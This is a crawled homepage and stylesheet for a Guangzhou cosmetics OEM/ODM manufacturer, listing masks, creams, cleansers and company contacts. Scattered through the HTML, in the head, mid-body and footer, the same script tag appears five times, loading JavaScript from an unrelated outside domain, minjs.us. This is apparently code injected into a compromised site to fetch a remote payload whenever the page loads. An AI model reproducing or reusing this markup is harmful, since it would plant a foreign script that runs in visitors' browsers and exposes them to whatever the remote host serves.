

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://img.bio-mingyan.com/?id=12
body_size: 3665
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="baidu-site-verification" content="Z2s0oPf4ZV" />
<title>铭颜生物，专业化妆品制造商_铭颜生物科技官方网站</title>
<meta name="keywords" content="铭颜oem代加工,铭颜面膜好,广州好的护肤品代加工厂铭颜" />
<meta name="description" content="铭颜生物科技（广州）有限公司是一家致力于“大美丽，大健康”产业的高科技化妆品生产企业,向各类客户提各类护肤品的，专业OEM/ODM/OBM加工生产企业。" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<script language="JavaScript" src='/includes/jquery.js' type="text/JavaScript"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<link rel="stylesheet" href="/includes/style.css?1768933712">
<link rel="stylesheet" href="/includes/iconfont/iconfont.css">
<link rel="stylesheet" type="text/css" media="screen and (max-device-width:1399px)" href="/includes/s_style.css?1768933712" />
</head>
<body onselectstart="return true;" oncontextmenu="return true;">
<div class="toplang">
	<div class="kuang">
		<div class="j_wx hide"><a href="#">关注微信</a><div class="wxcode"><img src=""></div></div><div class="j_word">铭颜生物，专业化妆品制造商</div>
		<div class="lang">  <a href="guestbook.php">在线留言</a>  <a href="/">中文版</a>  <a href="/en/">English</a> </div>
	</div>
</div>
<script language="JavaScript" type="text/JavaScript">
$(".j_wx").hover(function(){
	$(".wxcode").show();
},function(){
	$(".wxcode").hide();
});
</script>
<div class="tophead" id="topheart">
	<div class="kuang">
		<div class="logo"><img src="/images/logo.jpg"></div>
		<div class="webname">铭颜生物科技（广州）有限公司<br />E&H Biotechnology(Guangzhou)Co.,Ltd.</div>
		<div class="webinfo hide">
			<div class="done">
				<div class="dicon"><span class="iconfont icon-coordinates"></span></div>
				<div class="dmemo">
					<div class="black">广东广州花都区</div>
					<div class="gray">新雅街盛国高新科技园2楼</div>
				</div>
			</div>
			<div class="done">
				<div class="dicon"><span class="iconfont icon-customerservice"></span></div>
				<div class="dmemo">
					<div class="black f14">020-66216826</div>
					<div class="gray f14">FAX:020-66216821</div>
				</div>
			</div>
			<div class="done">
				<div class="dicon"><span class="iconfont icon-time"></span></div>
				<div class="dmemo">
					<div class="black f14">09:00-18:00</div>
					<div class="gray f14">周日休息</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="topmenu">
	<ul class="kuang">
	<li class="cur"><a href="/">首页</a></li><li><a href="about.php">走进铭颜</a><div class="submenu"><a href="about.php?id=1">CEO致辞</a><a href="about.php?id=5">企业简介</a><a href="about.php?id=3">企业文化</a><a href="about.php?id=11">发展历程</a></div></li><li><a href="contact.php">联系我们</a><div class="submenu"><a href="contact.php?id=0">联系方式</a><a href="lxmap.php">电子地图</a></div></li><li><a href="news.php">新闻资讯</a><div class="submenu"></div></li><li><a href="product.php">产品中心</a><div class="submenu"><a href="product.php?id=1">一代彩粒精华</a><a href="product.php?id=0">三代彩粒精华</a><a href="product.php?id=0">植物萃取系列 </a><a href="product.php?id=3">饰底系列</a><a href="product.php?id=4">卸妆系列</a></div></li><li><a href="bussiness.php">服务模式</a><div class="submenu"><a href="bussiness.php?id=2">OEM生产</a><a href="bussiness.php?id=7">ODM生产</a><a href="about.php?id=0">植物萃取</a><a href="bussiness.php?id=0">生物发酵</a></div></li><li><a href="brand.php">铭颜优势</a><div class="submenu"><a href="brand.php?id=13">4大优势</a><a href="brand.php?id=4">专业团队</a></div></li>	</ul>
</div>
<script language="JavaScript" type="text/JavaScript">
$(".topmenu > .kuang > li").hover(function(){
	$(this).children(".submenu").show("slow");
},function(){
	$(this).children(".submenu").hide();
});
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<link rel="stylesheet" href="/includes/swiper.min.css?1768933712">
<script src="/includes/swiper.jquery.min.js?1768933712"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<div class="kuang">
	<div class="ifocus">
		<div class="swiper-container"> 
      <div class="swiper-wrapper"> 
        <div class="swiper-slide" style="background:url(http://img.bio-mingyan.com/upload/2022/08/05/020_104036_mPMgCn4t.jpg) center center no-repeat;"><a href="#"></a></div><div class="swiper-slide" style="background:url(http://img.bio-mingyan.com/upload/2022/08/05/020_104045_1LXLfjck.jpg) center center no-repeat;"><a href="#"></a></div><div class="swiper-slide" style="background:url(http://img.bio-mingyan.com/upload/2022/08/05/020_104028_MBcWvpiY.jpg) center center no-repeat;"><a href="#"></a></div>      </div>
      <!-- Add Pagination -->
      <div class="swiper-pagination"></div>
    </div>
	  <script>
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
		spaceBetween: 30,
        centeredSlides: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false
    });
    </script>
	</div>
</div>
<div class="hblk"></div>
<div class="kuang hide">
		
</div>
<div class="main_a">
	<div class="kuang">    
		<div class="main_a_list"><!--list--->
		 
         
         	<div class="main_l">
            	<div class="main_l_video" style="cursor:pointer;">
                	
                </div>
                <div class="main_l_p">
                	<h1>中国美妆品牌品类专业制造厂家</h1>
                    <p>OEM / ODM </p>
                </div>
            </div>
            <!--main_r--->
            <div class="main_r">
           			<div class="pro_zhezhao" style="display: none;"></div>
                			          <!--产品列表-->
                            <div class="pro_list">
                            
                                <dl>
                                <dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=11" target="_blank" title="白泥清洁面膜"><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_100256_lkTQkewo.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=11" target="_blank" title="白泥清洁面膜">白泥清洁面膜</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd><dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=10" target="_blank" title="熬夜晚霜"><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_095945_aX2XsA1C.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=10" target="_blank" title="熬夜晚霜">熬夜晚霜</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd><dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=9" target="_blank" title="氨基酸洁面"><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_095014_SVzyvL7j.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=9" target="_blank" title="氨基酸洁面">氨基酸洁面</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd><dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=2" target="_blank" title="洗卸凝胶"><img src="http://img.bio-mingyan.com/upload/2018/02/04/020_134919_lIj3vL9.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=2" target="_blank" title="洗卸凝胶">洗卸凝胶</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd><dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=13" target="_blank" title="补水修护冷敷贴"><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_102034_ospt6yfN.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=13" target="_blank" title="补水修护冷敷贴">补水修护冷敷贴</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd><dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=14" target="_blank" title="玻尿酸沁漾补水面膜"><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_102302_eybu7pFA.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=14" target="_blank" title="玻尿酸沁漾补水面膜">玻尿酸沁漾补水面膜</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd><dd style="height:300px;">
									   <p class="pic"><a href="/product_x.php?id=15" target="_blank" title="玻尿酸精华液"><img src="http://img.bio-mingyan.com/upload/2022/09/16/020_092434_LcK8I4f.jpg"></a></p>
                                        <p class="name"><a href="/product_x.php?id=15" target="_blank" title="玻尿酸精华液">玻尿酸精华液</a></p>
                                        <div style="position:relative;width:85px;margin:0 auto;height:17px;background:#999;z-index:-3">
                                        <div style="position:absolute;top:0;left:0;width:100%;background:url(/images/start.png) no-repeat center;height:17px;z-index:-1"></div>
                                        <div style="position:absolute;top:0;left:0;width:100%;background:#000;height:16px;z-index:-2"></div>
                                        </div>                                        
                                    </dd>                                    </dl>
                            
                            </div>
                            <!--产品列表-->
                
            </div>
         <!--main_r--->         
		</div><!--list-->
	</div>
</div>
<div class="kuang">
	</div>
<div class="hblk"></div>

<div class="hblk"></div>
<div class="lngend">
	<div class="kuang">
		<ul class="ftnav">
			<li><span class="f14 b">走进铭颜</span><a href="about.php?id=1">CEO致辞</a><a href="about.php?id=5">企业简介</a><a href="about.php?id=3">企业文化</a><a href="about.php?id=11">发展历程</a></li><li><span class="f14 b">联系我们</span><a href="contact.php?id=0">联系方式</a></li><li><span class="f14 b">新闻资讯</span></li><li><span class="f14 b">产品中心</span><a href="product.php?id=1">一代彩粒精华</a><a href="product.php?id=0">三代彩粒精华</a><a href="product.php?id=0">植物萃取系列 </a><a href="product.php?id=3">饰底系列</a><a href="product.php?id=4">卸妆系列</a></li><li><span class="f14 b">服务模式</span><a href="bussiness.php?id=2">OEM生产</a><a href="bussiness.php?id=7">ODM生产</a><a href="about.php?id=0">植物萃取</a><a href="bussiness.php?id=0">生物发酵</a></li><li><span class="f14 b">铭颜优势</span><a href="brand.php?id=13">4大优势</a><a href="brand.php?id=4">专业团队</a></li>		</ul>
	</div>	
	<div class="hblk"></div>
	<div class="kuang">
	<div class="ecinfo">
		<p>铭颜生物科技（广州）有限公司</p>
		<p>电话：020-36855996 13560437791 传真：020-36855996 邮箱：service@bio-mingyan.com</p>
		<p>广东省广州市花都区新雅街华兴中路自编16号盛国高新科技园2楼B区</p>
	</div>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>



--- FILE ---
content_type: text/css
request_url: http://img.bio-mingyan.com/includes/style.css?1768933712
body_size: 4541
content:
* {margin:0; padding:0;}
body{font-size:12px; line-height:20px; color:#333; text-decoration:none; margin:auto; width:100%;background:#fff;}
body,button,input,select,textarea{font:12px/1.5 '微软雅黑',tahoma,arial;*line-height:1.2;-ms-overflow-style:scrollbar;}
h1,h2,h3,h4,h5,h6{margin-top:5px;margin-bottom:5px;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
small{font-size:12px;}
.mnbdy{margin:auto; width:100%;overflow:hidden;padding:3px 0;}
form{margin:0;}
.hide{display:none}
.pad3{padding:3px 3px 3px 5px;}
.kuang,.lngich{width:1350px; margin:0px auto; clear:both;height:auto;}
.clear{clear:both;}
td{font-size:9pt;color:#000; line-height:150%;} 
ul,ol,li,hr{ margin:0; padding:0; font-family:'微软雅黑',"宋体",tahoma,arial; font-size:12px;list-style-type:none;}
img{border:0;}
.hblk{clear:both;height:15px;line-height:15px;}
A:link {text-decoration:none;color:#333;}
A:visited {text-decoration:none;color:#333;}
A:hover {text-decoration:none;color:#f00;}
A:active {text-decoration:none;}

.toplang{height:30px;line-height:30px;background:#333;color:#fff;}
.toplang .j_wx{width:100px;float:left;background:url(/images/icon.png) 0px -178px no-repeat;text-indent:20px;position:relative;margin:0 20px;}
.toplang .j_wx .wxcode{width:100px;height:100px;position:absolute;left:-20px;top:25px;display:none;}
.toplang .j_wx .wxcode img{width:100px;height:100px;}
.toplang .j_word{width:250px;float:left;text-align:center;color:#fff;font-weight:bold;font-size:14px;}
.toplang .lang{width:250px;float:right;text-align:right;}
.toplang .lang a{padding:0 10px;}
.toplang a{color:#fff;}
.tophead{height:80px;border-bottom:2px solid #268e00;}
.tophead .logo{width:200px;height:68px;padding:6px 0px;float:left;}
.tophead .logo img{width:100%;height:auto;}
.tophead .webname{width:350px;height:20px;padding-top:30px;float:left;line-height:20px;font-size:18px;color:#03994f;padding-left:20px;}
.tophead .webinfo{width:510px;float:right;height:60px;margin:10px 0px;}
.tophead .webinfo .done{width:170px;float:left;height:100%;}
.tophead .webinfo .done .dicon{width:30px;height:30px;line-height:30px;padding:15px 0px;text-align:center;float:left;}
.dicon span{font-size:24px;}
.tophead .webinfo .done .dmemo{width:140px;float:left;height:50px;line-height:25px;padding:5px 0px;text-align:left;}
.topmenu{width:100%;height:50px;background:#333;}
.topmenu li{width:150px;line-height:48px;float:left;color:#ddd;font-size:14px;text-align:center;position:relative;z-index:98;}
.topmenu li a:link,.topmenu li a:visited{color:#ddd;display:block;width:100%;height:48px;}
.topmenu li a:hover{color:#ddd;border-bottom:2px solid #666;}
.topmenu li.cur{border-bottom:2px solid #666;}
.topmenu li.cur a{color:#fff;font-size:16px;font-weight:bold;}
.topmenu li .submenu{width:90px;height:auto;overflow:hidden;text-align:center;font-size:14px;color:#fff;font-weight:bold;position: absolute;z-index:99;left:0px;top:45px;margin:0 30px;display:none;z-index:99;}
.topmenu li .submenu a{display:block;width:100%;height:35px;line-height:35px;background:#333;font-weight:400;color:#fff;}
.topmenu li .submenu a:hover{color:#f6bb19;}

.ifocus{width:100%;height:700px;overflow:hidden;margin:10px auto;position:relative;}
.ifocus img,.ifocus a{display:block;width:100%;height:700px}
.ifocus a{text-indent:-9999px;}
.tbfocus{width:100%;height:700px;overflow:hidden;margin:10px auto;position:relative;}
.tbfocus img{width:100%;height:700px}
.focusprev{position: absolute;opacity: .65;	top: 50%;	width: 57px;	height: 110px;	margin-top: -55px;left: 10px;right:auto;	z-index: 10;background:url(/images/n6_prev.png) no-repeat;	cursor: pointer;}
.focusnext{position: absolute;opacity: .65;	top: 50%;	width: 57px;	height: 110px;	margin-top: -55px;left:auto;right:10px;	z-index: 10;background:url(/images/n6_next.png) no-repeat;	cursor: pointer;}

.lngend{width:100%;height:auto;overflow:hidden;background:#333 url(/images/topline.gif) left top repeat-x;padding:20px 0;}
.lngend .ftnav{width:800px;height:auto;float:left;}
.lngend .ftnav li{width:120px;float:left;padding-right:50px;line-height:25px;}
.lngend .ftnav li span,.lngend .ftnav li a{display:block;height:25px;color:#eee;}
.lngend .ftnav li a{background:url(/images/icoarr.png) left center no-repeat;text-indent:20px;}
.lngend .ftnav li a:hover{color:#f26d00;}
.lngend .ecinfo{width:98%;height:auto;overflow:hidden;line-height:30px;padding:15px 0;border-top:1px solid #ccc;text-align:center;color:#eee;}

.indzx1{width:30%;float:left;padding-right:3%;}
.indzx1 .zxhd{width:100%;height:30px;line-height:30px;font-size:16px;font-weight:bold;}
.indzx1 .zxme{width:80%;height:auto;line-height:22px;padding:10px 0px;}
.indzx1 .zxmr{width:100%;height:25px;line-height:25px;background:url(/images/memo.jpg) left center no-repeat;text-indent:16px;}

.mmzone{width:100%;height:160px;overflow:hidden;}
.mmzone .ml{width:40px;height:160px;float:left;background:url(/images/arrowleft.gif) left center no-repeat;cursor:pointer;}
.mmzone .mr{width:40px;height:160px;float:right;background:url(/images/arrowright.gif) right center no-repeat;cursor:pointer;}
.mmzone .mpzone{width:1000px;height:160px;overflow:hidden;float:left;}
.mmzone .mmpic{width:auto;}
.mmzone .mmpic li{width:160px;height:160px;margin:0 20px;position:relative;float:left;}
.mmzone .mmpic li img{width:100%;height:100%;}
.mmzone .mmpic li .bbg{width:100%;height:100%;position: absolute;z-index:9;top:0px;left:0px;background:#333;opacity:0.7;display:none;}
.mmzone .mmpic li .btx{width:100%;height:30px;position: absolute;z-index:10;top:0px;left:0px;color:#fff;line-height:30px;text-align:center;padding:65px 0;display:none;}
.mmzone .mmpic li .btx a{color:#fff;font-size:16px;font-weight:bold;padding:0 15px;}
.mmzone .mmpic li .btx a:hover{border-bottom:2px solid #ccc;}
.mezone{width:90%;padding:15px 5%;}
.mezone p{font-size:14px;line-height:25px;margin:20px 0;}
.gbtable{width:600px;margin:0 auto;}
.gbtable td{height:40px;font-size:14px;}
.gbinp{min-height:30px;line-height:30px;border:1px solid #ccc;border-radius:3px;padding-left:3px;}
.pzone,.nzone{width:100%;padding:15px;}
.pzone li{width:47%;height:70px;background:#fefefe;border:1px solid #ccc;margin:10px 1%;float:left;}
.pzone li .ppic{width:60px;height:60px;float:left;margin:5px 10px;}
.pzone li .ppic img{width:100%;height:100%;}
.pzone li .ptxt{width:400px;float:left;}
.pzone li .ptxt .pname{width:100%;height:20px;font-size:14px;font-weight:bold;}
.pzone li .ptxt .pdetail{width:90%;height:40px;overflow:hidden;}
.nzone li{width:30%;height:380px;background:#fefefe;border:1px solid #ccc;margin:10px 1%;float:left;}
.nzone li .ppic{width:100%;height:305px;}
.nzone li .ppic img{width:100%;height:100%;}
.nzone li .ptxt{width:100%;height:50px;}
.nzone li .ptxt .pname{width:100%;height:25px;font-size:14px;font-weight:bold;overflow:hidden;line-height:25px;text-align:center;}
.nzone li .ptxt .pdetail{width:90%;height:50px;overflow:hidden;margin:0 autolin-height:25px;}

#demo img {border:#FFF 2px solid;}
#demo a:hover img {border:#C00 2px dashed;}

A.black14:link {text-decoration:none;color:#333333;font-size:14px;}
A.black14:visited {text-decoration:none;color:#333333;font-size:14px;}
A.black14:hover {text-decoration:none;color:#FF6501;font-size:14px;}
A.black14:active {text-decoration:none;font-size:14px;}

A.orange14:link {	font-size:14px; color:#FF6501;  text-decoration:none}
A.orange14:visited {	font-size:14px; color:#FF6501;  text-decoration:none}
A.orange14:active {	font-size:14px; color:#FF6501;  text-decoration:none}
A.orange14:hover {	font-size:14px; color:#FFF;background-color:#FF6501; text-decoration:none; }

A.f14:link {text-decoration:none;color:#003499;font-size:14px;}
A.f14:visited {text-decoration:none;color:#003499;font-size:14px;}
A.f14:hover {text-decoration:none;color:#ffff00;background-color:#003499;font-size:14px;}
A.f14:active {text-decoration:none;font-size:14px;}

A.b14:link {	font-size:14px; color:#02347b;  text-decoration:none}
A.b14:visited {	font-size:14px; color:#02347b;  text-decoration:none}
A.b14:active {	font-size:14px; color:#02347b;  text-decoration:none}
A.b14:hover {	font-size:14px; color:#FFF;background-color:#02347b; text-decoration:none; }

A.wh14:link {	font-size:14px; color:#FFF;  text-decoration:none}
A.wh14:visited {	font-size:14px; color:#FFF;  text-decoration:none}
A.wh14:active {	font-size:14px; color:#02347b;  text-decoration:none}
A.wh14:hover {	font-size:14px; color:#02347b; text-decoration:none; }

A.down:link {text-decoration:none;color:#003499;font-size:9pt;}
A.down:visited {text-decoration:none;color:#003499;font-size:9pt;}
A.down:hover {text-decoration:underline;color:#FF6501;font-size:9pt;}
A.down:active {text-decoration:none;font-size:9pt;}

a.p1:link,a.p1:visited {color:#000; text-decoration:none;}
a.p1:active {color:#ff4400; text-decoration:none;}
a.p1:hover {color:#ff6600; text-decoration:none;}

A.gray:link {color:#666;  text-decoration:none}
A.gray:visited {color:#666;  text-decoration:none}
A.gray:active {color:#FF6501;  text-decoration:none}
A.gray:hover {color:#ff3300;  text-decoration:none; }
A.gray14:link {font-size:14px;color:#666;  text-decoration:none}
A.gray14:visited {font-size:14px;color:#666;  text-decoration:none}
A.gray14:active {font-size:14px;color:#FF6501;  text-decoration:none}
A.gray14:hover {font-size:14px;color:#ff3300;  text-decoration:none; }

A.blue:link {color:#00F;  text-decoration:none}
A.blue:visited {color:#00F;  text-decoration:none}
A.blue:active {color:#FF6501;  text-decoration:none}
A.blue:hover {color:#00F;  text-decoration:none; }

A.blue14:link {	font-size:14px; color:#00F; text-decoration:none}
A.blue14:visited {	font-size:14px; color:#00F; text-decoration:none}
A.blue14:active {	font-size:14px; color:#FF6501; text-decoration:none}
A.blue14:hover {	font-size:14px; color:#00F; text-decoration:underline; }

A.green:link {color:#009900;  text-decoration:none}
A.green:visited {color:#009900;  text-decoration:none}
A.green:active {color:#009900;  text-decoration:none}
A.green:hover {color:#FF6501;  text-decoration:none; }
A.green14:link {font-size:14px;color:#009900;  text-decoration:none}
A.green14:visited {font-size:14px;color:#009900;  text-decoration:none}
A.green14:active {font-size:14px;color:#009900;  text-decoration:none}
A.green14:hover {font-size:14px;color:#FF6501;  text-decoration:none; }

A.black:link {color:#333333;  text-decoration:none}
A.black:visited {color:#333333; text-decoration:none}
A.black:active {color:#FF6501; text-decoration:none}
A.black:hover {color:#CC0000; text-decoration:none; }

A.white:link {color:#FFF; text-decoration:none}
A.white:visited {color:#FFF;  text-decoration:none}
A.white:active {color:#FFF; text-decoration:none}
A.white:hover {color:#FFF;  text-decoration:none; }

A.bgray:link {color:#555555;  text-decoration:none}
A.bgray:visited {color:#555555;  text-decoration:none}
A.bgray:active {color:#555555;  text-decoration:none}
A.bgray:hover {color:#000;  text-decoration:none; }

A.cyan:link {	 color:#948A08;  text-decoration:none}
A.cyan:visited {	 color:#948A08;  text-decoration:none}
A.cyan:active {	 color:#FF6501;  text-decoration:none}
A.cyan:hover {	 color:#948A08;  text-decoration:none; }

A.brown:link {	 color:#AB030A;  text-decoration:none}
A.brown:visited {	 color:#AB030A;  text-decoration:none}
A.brown:active {	 color:#FF6501;  text-decoration:none}
A.brown:hover {	 color:#FF6501;  text-decoration:underline; }

A.brown14:link { font-size:14px; 	 color:#AB030A;  text-decoration:none}
A.brown14:visited {	font-size:14px;  color:#AB030A;  text-decoration:none}
A.brown14:active {	font-size:14px;  color:#FF6501;  text-decoration:none}
A.brown14:hover {	font-size:14px;  color:#FF6501;  text-decoration:underline; }

A.orange:link {	 color:#FF6501;  text-decoration:none}
A.orange:visited {	 color:#FF6501;  text-decoration:none}
A.orange:active {	 color:#FF6501;  text-decoration:none;}
A.orange:hover {	 color:#FF6501;  text-decoration:underline; }

A.yellow:link {	 color:#ffff00;  text-decoration:none}
A.yellow:visited {	 color:#ffff00;  text-decoration:none}
A.yellow:active {	 color:#ffff00;  text-decoration:none;}
A.yellow:hover {	 color:#ffff00;  text-decoration:underline; }

A.red:link {color:#F00;  text-decoration:none;}
A.red:visited {color:#F00;  text-decoration:none;}
A.red:active {color:#FF6501;  text-decoration:none;}
A.red:hover {color:#CC0000;  text-decoration:none; }

A.red14:link {	font-size:14px; color:#F00;  text-decoration:none;}
A.red14:visited {	font-size:14px; color:#F00;  text-decoration:none;}
A.red14:active {	font-size:14px; color:#FF6501;  text-decoration:none;}
A.red14:hover {	font-size:14px; color:#CC0000;  text-decoration:none; }

A.dkpurple:link {color:#9400D3;  text-decoration:none}
A.dkpurple:visited {color:#9400D3;  text-decoration:none}
A.dkpurple:active {color:#FF6501;  text-decoration:none}
A.dkpurple:hover {color:#CC0000;  text-decoration:underline; }

.b{font-weight:bold;}
.red{color:#F00;text-decoration:none}
.blue{color:#00F;text-decoration:none}
.dblue{color:#003499;text-decoration:none}
.yellow{color:#ffff00;text-decoration:none}
.white{color:#FFF;text-decoration:none}
.black{color:#000;text-decoration:none}
.cyan{color:#948A08;text-decoration:none}
.gray{color:#666;text-decoration:none}
.orange {color:#F80;}
.purple {color:#aa00cc;}
.green {color:#008800;}
.brown {color:#300;}
.anred {color:#c00;}

.bgred{background-color:#F00;}
.bgblue{background-color:#00F;}
.bgdblue{background-color:#003499;}
.bgyellow{background-color:#ffff00;}
.bgwhite{background-color:#FFF;}
.bgblack{background-color:#000;}
.bgcyan{background-color:#948A08;}
.bggray{background-color:#939598;}
.bgorange {background-color:#F80;}
.bgpurple {background-color:#A0C;}
.bggreen {background-color:#080;}
.bgbrown {background-color:#300;}
.bgsky {background-color:#D0EBF2;}
.white2{font-size:11pt; color:#FFF; text-decoration:none; font-weight:bold; line-height:15pt; letter-spacing:2px;}
body,table,tr,th,td,div{font-size:12px;}
.font16 {font-size:16px;line-height:normal;}
.font14 {font-size:14px;line-height:normal;}
.f9{font-size:9px;line-height:normal;}
.f12{font-size:12px;line-height:normal;}
.f14{font-size:14px!important;}
.f16{font-size:16px;line-height:normal;}
.f18{font-size:18px;line-height:normal;}
.f20{font-size:20px;line-height:normal;}
.f21{font-size:21px;line-height:normal;}
.f22{font-size:22px;line-height:normal;}
.f30{font-size:30px;line-height:normal;}

.main_a{ width:100%;padding:45px 0px 49px 0px;}
.main_a_center{ width:1350px; height:792px; margin:0 auto;}
.main_a_title{ margin-bottom:30px;}
.main_a_list ul{ width:1350px;position: relative;}
.main_a_list ul li{position: absolute;line-height:0px; overflow:hidden;}
.main_a_list ul li a{ cursor:pointer;}
.main_a_list ul .a1{top: 0px;left: 0px;}
.main_a_list ul .a1 img{ width:760px; height:391px; border:none;}
.main_a_list ul .a2{top:0;right:0px; }
.main_a_list ul .a2 img{width:580px; height:391px; border:none;}
.main_a_list ul .a3{top:401px;left:0;}
.main_a_list ul .a3 img{ width:580px; height:391px; border:none;}
.main_a_list ul .a4{top:401px;right:0;}
.main_a_list ul .a4 img{ width:760px; height:391px; border:none;}
.main_l{width:680px;height:752px;overflow:hidden;float:left;}
.main_l_video{width:680px;height:375px;position:relative;background:url(../images/mycorp.jpg) no-repeat center;}
.main_l_p{background:#6f685a;width:680px;height:375px;overflow:hidden;position:relative;}
.main_l_p H1{font-size:32px;color:#fff;text-align:center;margin-top:150px;font-weight:100;}
.main_l_p p{font-size:21px;color:#fff;text-align:center;margin-top:35px;font-weight:100;}

.main_r{margin-left:5px;width:665px;height:752px;overflow:hidden;float:left;position:relative;overflow:hidden;}

.main_r:hover _.pro_zhezhao{opacity:0;filter:alpha(opacity=0);transition:all  ease-in-out 0.3s;display:none;}
.main_r .pro_zhezhao{width:99%;height:100%;background:transparent url(../images/pro_zhezhao.png) no-repeat center;position:absolute;top:0;left:0;opacity:1;filter:alpha(opacity=100);z-index:1;}

.main_r .pro_list{width:665px;height:750px;margin:0 auto;overflow:scroll;overflow-x:hidden;position:relative;}
.main_r .pro_list dl{width:100%;}
.main_r .pro_list dl dd{width:280px;height:370px;float:left;margin:0 20px 10px 20px;border-bottom:1px solid #ccc;text-align:center;color:#555;cursor:pointer;}
.main_r .pro_list dl dd:hover{border-bottom:1px solid #a7884a;}
.main_r .pro_list dl dd a{color:#555;}
.main_r .pro_list dl dd .name{fonts-size:15px;width:100%;margin:20px auto;}
.main_r .pro_list dl dd .pic{width:100%;height:175px;overflow:hidden;}
.main_r .pro_list dl dd .pic img{height:100%;}
.main_r .pro_list dl dd .desc{width:80%;line-height:26px;margin:20px auto 20px;height:55px;overflow:hidden;}
.main_r .pro_list dl dd .star{width:100%;height:35px;}
/*---滚动条默认显示样式--*/  
.main_r ::-webkit-scrollbar-thumb{  
   background-color:#736556;  
   height:50px;  
   outline-offset:-2px;  
   outline:2px solid #736556;  
   -webkit-border-radius:15px;  
   border: 2px solid #d3d2cf;  
}  
/*---鼠标点击滚动条显示样式--*/  
.main_r ::-webkit-scrollbar-thumb:hover{  
   background-color:#736556;  
   height:50px;  
   -webkit-border-radius:4px;  
}  
/*---滚动条大小--*/  
.main_r ::-webkit-scrollbar{  
   width:12px;  
   height:8px;  
}  
/*---滚动框背景样式--*/  
.main_r ::-webkit-scrollbar-track-piece{  
   background-color:#d3d2cf;  
   -webkit-border-radius:0;  
}

/*ie8*/
.main_r{
scrollbar-face-color:#736556; /*滚动条3D表面（ThreedFace）的颜色*/ 
scrollbar-highlight-color:#d3d2cf; /*滚动条3D界面的亮边（ThreedHighlight）颜色*/ 
scrollbar-shadow-color:#eeeeee; /*滚动条3D界面的暗边（ThreedShadow）颜色*/ 
scrollbar-3dlight-color:#eeeeee; /*滚动条亮边框颜色*/ 
scrollbar-arrow-color:none; /*滚动条方向箭头的颜色 */ 
scrollbar-track-color:#d3d2cf; /*滚动条的拖动区域(TrackBar)颜色*/
scrollbar-darkshadow-color:#d3d2cf; /*滚动条暗边框（ThreedDarkShadow）颜色*/
